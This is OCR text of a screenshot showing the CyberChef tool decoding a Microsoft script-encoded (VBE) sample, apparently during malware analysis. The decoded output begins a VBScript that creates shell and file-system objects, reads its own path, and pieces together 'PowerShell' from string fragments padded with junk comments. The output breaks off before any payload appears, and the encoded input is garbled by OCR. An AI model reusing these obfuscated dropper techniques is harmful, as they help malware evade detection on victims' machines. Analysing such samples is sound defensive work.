 yberChef_v10.5.2/CyberChef_v10.5.2.html#recipe=Microsoft_Script_Decoder()
Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Microsoft Script Decoder
STEP
BAKE!
Auto Bake
Input
{zkW+K2:@&26•^)/k+s*~'~E•`'#LEBEBvvEBBvvEBvBEvmVfFXkW+Kwsvl^&
{XkWnGa:@&Aa+1b/knhP,P{P36n^z/d+sTP3P3a•mbdd•:qP3~A6n1bk/+s
,QPA6nmz/dns&P3~2X+mzdd+sc,_~2an1bd/•h*EBvvEBBvvEBvBEvEls2GH/W•
WahBmVfGH/GnKw:@&vBEBBEvvBEBEBvBvC^&{XkG+KwhvmV&{zkWnWah@&ZG^V•mY:t•UI•
wsl1+~KKh+M~~,nlD4~~,I•;n/O~BP(x7G3•In5•
/Y~S,2a+1)k/ns@&EBBEBEvBEBvBEBvvmV&Fz/K+Wahvl^&FXdWnGa:@&@&U;4,ZGs^+mOP4+UI•2^l^•
`wkDkYB~?•mGx9PS~:tkM[PBPsK;.Y4PBPokWO4#vBEvBEBvvEBBvvEBCV2{H/G•
Wa:BmV2{XkWnWa:@&P•:w,xPwkDkO~_,?•
mGx[~3PPtb.N,_~oKEDO4,_~sbWDtvEBEBBEBEvBEBvBElsfFX/KnWa:BmsfGH/K+Gwh@&;W[+,xP"+2s
mm+cP•:2PB~r[E,~,JJ,#EvBEBvBEBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2:@&2U[,?
E8vEBvBEvBEvBEBEBBEl^fGH/G+KwhvmV&Fz/K+Wah@&BEBEBvBvvEBvBEvBmVf{H/WnGa:vl^fFXdK+Kw
:@&I•OEMx~',r8%•mYc]E
`ZK[n~,!BPOD;n*BvBEvBEBvvEBBvvEls&FzkWnKwsBl^&Fz/K+Gws@&vvEBBEvBEBBEvvBEl^&{XdG•
W2:ECV2GzdK+W2h@&•jmMraY UV•
+wv*ZT!Z#vBEBvvEBBEvBEBBECs&FXkWnW2hEls&Fz/K+G2s@&sG.,k~',q,KG,*EBBEBEvBEBvBEBvvm
V&Fz/K+Wahvl^&FXdWnGa:@&k6~k,'~X,KtnUEBvBEvBEvBEBBEBms&FXdW•
W2hElV2{XkW+K2h@&hlkYn`jKmY4#@&3x9PrWEBBvvEBvBEvBEvBmV&FXkG+KwhBmVf{H/W•Gws@&1•
aOBEBEBvBvvEBvBEvBmVf{H/WnGa:vl^fFXdK+Kw:@&?!8PhldY•`]P*@&s}8L•
mYc/GwHsbVnP]PBnCY4jYMkUL@&2x[~UE8yLIEAA==^#~@
4247 1 Raw Bytes LF
Output
Set Object  = WScript.CreateObject("WScript.Shell")
''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject =
CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject =
CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 +
Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
4158 65 2ms Raw Bytes LF